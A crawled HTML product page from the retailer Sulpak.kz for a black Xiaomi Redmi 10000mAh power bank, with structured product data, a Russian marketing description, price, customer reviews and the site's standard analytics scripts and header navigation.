

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/g/portativnoe_zaryadnoe_ustrojstvo_xiaomi_redmi_power_bank_10000mah_cherniyj_910_177
body_size: 34754
content:



<!DOCTYPE html>
<html lang="ru">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=tozvbuSvyRg40tRJVvFgPROj67AaVYIcBGrpgyjbf2Y">
    <link fetchpriority="high" rel="preload" href="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869123571895109_ru-Ru_background.webp" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_0_6.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/portativnoe_zaryadnoe_ustrojstvo_xiaomi_redmi_power_bank_10000mah_cherniyj_910_177" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/",
                    "name" : "Главная"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/p/aksessuariy_dlya_telefonov",
                    "name" : "Аксессуары для смартфонов"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/akkumulyatoriy_k_telefonam",
                    "name" : "Power bank (мобильные аккумуляторы)"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/akkumulyatoriy_k_telefonam/almaty/16909_477",
                    "name" : "Power bank (мобильные аккумуляторы) Xiaomi"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 5,
                "item" : {
                    "@id" : "https://www.sulpak.kz/g/portativnoe_zaryadnoe_ustrojstvo_xiaomi_redmi_power_bank_10000mah_cherniyj_910_177",
                    "name" : "Power bank Xiaomi Redmi 10000mAh Black"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">




<script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "url": "www.sulpak.kz/g/portativnoe_zaryadnoe_ustrojstvo_xiaomi_redmi_power_bank_10000mah_cherniyj_910_177",
        "category": "Power bank (мобильные аккумуляторы)",
        "image": "https://object.pscloud.io/cms/cms/Photo/img_0_910_177_0_6.png",
        "brand": "Xiaomi",
        "manufacturer": "Xiaomi",
        "productID": "463441",

            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "29",
                "worstRating": "0",
                "bestRating": "5" 
            },
                    "description": "Xiaomi Redmi Power Bank 10000 mAh\n\n            \n               \n            Два входных порта | Два выходных порта | Большая ёмкость 74Wh \n               \n            \n         \n      \n      \n              \n                    \n                     \n                    \n                    \n      \n   \n\n\n   \n      \n         \n          \n            Лучшее соотношение цены и качества\n\n            \n               \n     Внешний аккумулятор 10000mAh Redmi Power Bank отличается не только привлекательной оболочкой, но и компактностью. Утонченный и минималистичный внешний вид прекрасно впишется в окружающую обстановку, а практичность и функциональность сделают внешний аккумулятор Redmi неотъемлемым атрибутом современного человека.\n               \n            \n         \n      \n      \n              \n                    \n                     \n                    \n                    \n      \n   \n\nЁмкость в 10 000 мАч\nБольшая ёмкость Xiaomi Redmi Power Bank 10000 mAh дарит вам долгую радость от использования смартфона. Игры или прослушивание музыки, общение с друзьями или рабочая переписка, все это больше не прервертся в самый неподходящий момент, ведь с вами Xiaomi Redmi Power Bank 10000 mAh. Посмотрите насколько быстро аккумулятор заряжает смартфоны.\n\n  \n         \n         \n\n               \n                Xiaomi Redmi Note 7\n            \n               \n               в 1.75\nраз быстрее\n            \n         \n         \n      \n    \n         \n         \n\n               \n                Xiaomi MI 9T (Redmi K20)\n            \n               \n               в 1.75\nраз быстрее\n            \n         \n         \n      \n\n          \n         \n         \n\n               \n                Xiaomi Mi 9\n            \n               \n               в 2.2\nраза быстрее\n            \n         \n         \n      \n\n     \n         \n         \n\n               \n                iPhone XS\n            \n               \n               в 2.3\nраза быстрее\n\n            \n         \n         \n      \n    \n\n            \n                    \n                     \n                    \n                    \n   \n\n   \n      \n         \n          \n            Зарядка из двух USB-A\n\n            \n               \n                При одновременной работе обеих портов их суммарная мощность может составлять 5.1V-2.6A,\nчего хватит сразу и для смартфона, и для планшета.\n               \n            \n         \n      \n      \n              \n                    \n                     \n                    \n                    \n      \n   \n\n\n   \n      \n         \n          \n            Универсальность\n\n            \n               \n    Xiaomi Redmi Power Bank 10000 mAh имеет два входных разъема: Micro USB и USB Type-C. При раздаче питания сразу с двух портов Xiaomi Redmi Power Bank 10000 mAh способен выдавать 5.1 В, это около 2.6 А.\n               \n            \n         \n      \n      \n              \n                    \n                     \n                    \n                    \n      \n   \n\n\n            \n                    \n                     \n                    \n                    \n   \nНадежный аккумулятор\nЛитий-ионная полимерная батарея Xiaomi Redmi Power Bank 10000 mAh отвечает всем потребностям заряжаемого оборудования. Бережное отношение к зарядке гарантирует длительный срок службы аккумулятора. Xiaomi Redmi Power Bank 10000 mAh принимает вызов - используйте его каждый день, и убедитесь в невероятной выносливости аккумулятора.\n\n            \n                    \n                     \n                    \n                    \n   \n\n  \n      Безопасность\n      \n      Xiaomi Redmi Power Bank 10000 mAh продуман для удобства и простоты пользования. Он оборудован целым рядом индикаторов, которые позволят вам легко разобраться с режимами работы зарядного устройства.\n\n \n    \n   \n\n      \n         \n         \n\n               \n               \n                           \n                    \n                     \n                    \n                          \n                  \n            \n               \n               Температурная защита\n            \n         \n         \n      \n      \n         \n            \n\n               \n               \n                           \n                    \n                     \n                    \n                          \n                  \n            \n               \n               Защита от короткого замыкания\n            \n         \n         \n      \n    \n         \n            \n\n               \n               \n                           \n                    \n                     \n                    \n                          \n                  \n            \n               \n               Защита Reset\n            \n         \n         \n      \n      \n         \n            \n\n               \n               \n                           \n                    \n                     \n                    \n                          \n                  \n            \n               \n               Защита от перенапряжения\n            \n         \n         \n      \n\n       \n         \n            \n\n               \n               \n                           \n                    \n                     \n                    \n                          \n                  \n            \n               \n               Защита от неправильного использования разъемов\n            \n         \n         \n      \n\n       \n         \n            \n\n               \n               \n                           \n                    \n                     \n                    \n                          \n                  \n            \n               \n               Защита от перезагрузки выходящего тока\n            \n         \n         \n      \n\n      \n         \n            \n\n               \n               \n                           \n                    \n                     \n                    \n                          \n                  \n            \n               \n               Защита от превышения напряжения на выходе\n            \n         \n         \n      \n\n      \n         \n            \n\n               \n               \n                           \n                    \n                     \n                    \n                          \n                  \n            \n               \n               Защита аккумулятора от переразрядки и переразрядки\n            \n         \n         \n      \n\n      \n         \n            \n\n               \n               \n                           \n                    \n                     \n                    \n                          \n                  \n            \n               \n               Защита аккумулятора от перегрузки на аппаратном уровне\n            \n         \n         \n      \n\n\n    \n\n   \n      \n         \n          \n            Новые возможности\n\n            \n               \n  Придумывайте для своего Xiaomi Redmi Power Bank 10000 mAh различные задания, ведь это не только идеальное мобильное зарядное устройство для смартфона, Xiaomi Redmi Power Bank 10000 mAh может стать вашим спасителем от жары. Подключите к нему переносной вентилятор Mi и ощутите чудесное перемещение из душной комнаты в свежесть и прохладу.\n\n \n               \n            \n         \n      \n      \n              \n                    \n                     \n                    \n                    \n      \n   \n\n\n            \n                    \n                     \n                    \n                    \n   \n\n   \n      \n         \n          \n            Экономия\n\n            \n               \n Xiaomi Redmi Power Bank 10000 mAh поддерживает зарядку с низким энергопотреблением, вы можете заряжать свои устройства не боясь, что повербанк быстро разрядится.",
        "name": "Power bank Xiaomi Redmi 10000mAh Black",
        "offers": {
            "@type": "Offer",
            "availability": "https://schema.org/OutOfStock",
            "price": "8990.0",
            "priceCurrency": "KZT"
        }
, "review":[
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Назира"
                    },
                    "datePublished": "20-08-2025",
                    "description": "Өз қаламыздағы Sulpak-тан заказ бердім. Айтқан уақытында жеткізді. Жақсы качествода екен.",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "4"
                    }
                },
                
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Aleksandr"
                    },
                    "datePublished": "31-07-2025",
                    "description": "Качество пластика среднее, заряжается. Долговечность покажет время.",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "4"
                    }
                },
                
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Актолкын"
                    },
                    "datePublished": "28-07-2025",
                    "description": "Доставили в срок, спасибо Маркет-плейс Sulpak Магазину.",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                }
                ]    }
</script>



    <meta property="og:locale" content = "ru_KZ"/>
        <title>Power bank Xiaomi Redmi 10000mAh Black в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание</title>
        <meta name="description" content="Power bank Xiaomi Redmi 10000mAh Black. Вес брутто (кг): 0.269. Высота коробки (м): 0.17. Глубина коробки (м): 0.025. О чем пишут покупатели: Покупатели отмечают, что power bank обладает хорошей емкостью, позволяющей заряжать устройства несколько раз, и компактным дизайном, удобным для переноски. Устройство оснащено двусторонними USB-портами, что позволяет заряжать несколько гаджетов одновременно. Также выделяют надежность и качество сборки, а также наличие защитных технологий, обеспечивающих безопасность использования.. Ширина коробки (м): 0.1.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Power bank Xiaomi Redmi 10000mAh Black в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание" />
        <meta name="og:description" content="Power bank Xiaomi Redmi 10000mAh Black. Вес брутто (кг): 0.269. Высота коробки (м): 0.17. Глубина коробки (м): 0.025. О чем пишут покупатели: Покупатели отмечают, что power bank обладает хорошей емкостью, позволяющей заряжать устройства несколько раз, и компактным дизайном, удобным для переноски. Устройство оснащено двусторонними USB-портами, что позволяет заряжать несколько гаджетов одновременно. Также выделяют надежность и качество сборки, а также наличие защитных технологий, обеспечивающих безопасность использования.. Ширина коробки (м): 0.1.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/g/portativnoe_zaryadnoe_ustrojstvo_xiaomi_redmi_power_bank_10000mah_cherniyj_910_177" />
            <meta name="robots" content="index, follow" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/portativnoe_zaryadnoe_ustrojstvo_xiaomi_redmi_power_bank_10000mah_cherniyj_910_177" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/portativnoe_zaryadnoe_ustrojstvo_xiaomi_redmi_power_bank_10000mah_cherniyj_910_177" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/portativnoe_zaryadnoe_ustrojstvo_xiaomi_redmi_power_bank_10000mah_cherniyj_910_177" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="ru-RU" data-is-crawler="False" data-currency-code="KZT">
    
        <div id="header-banner">



    <div class="header-banner no-mobile-image " 
         style="background-image: url(https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869123571895109_ru-Ru_background.webp);">
        <a class="banner" href="https://www.sulpak.kz/Stocks/Action/8298/vklyuchajte_viygodu_10_bonusov_za_pervuyu_pokupku_v_prilozhenii_sulpak?utm_content=header" rel="nofollow"
           data-event-type="click"
           data-object="main_top"
           data-event-name="main_stock_hot"
           data-event-value="dostavka_za_90_minut"
           data-event-value-num="7254"
           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
            <div class="">
                <picture>

                                <source media="(max-width: 370px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_370.webp">
                                <source media="(max-width: 370px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_370.png">
                                <source media="(max-width: 425px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_425.webp">
                                <source media="(max-width: 425px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_425.png">
                                <source media="(max-width: 768px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_768.webp">
                                <source media="(max-width: 768px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_768.png">
                        <source media="(max-width: 1440px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile.webp">
                        <source media="(max-width: 1440px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile.png">

                    <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.webp">
                    <source type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.png">
                    <img fetchpriority="high" loading="eager" class="image-size-cls" src="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.png" alt="CASH BACK 10%" />
                </picture>
            </div>

        </a>
    </div>        </div>




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Ваш город
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Нет
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Да
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '463441',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: 8990
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Перейти в корзину" />
        <input type="hidden" class="buy-product-text" value="Купить" />
        <input type="hidden" class="buy-alternate-text" value="Заказать в мой город" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Интернет-магазин Sulpak"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/Shops/1">
                            <span>
                                Магазины
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Установка и настройка техники</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Акции
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Гид покупателя
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Кредит и рассрочка
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/portativnoe_zaryadnoe_ustrojstvo_xiaomi_redmi_power_bank_10000mah_cherniyj_910_177" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Интернет-магазин Sulpak"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Каталог товаров
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Поиск"
               data-placeholder-mobile="Поиск"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Закрыть"
               data-base-url="/Search?query="
               data-show-history="true"
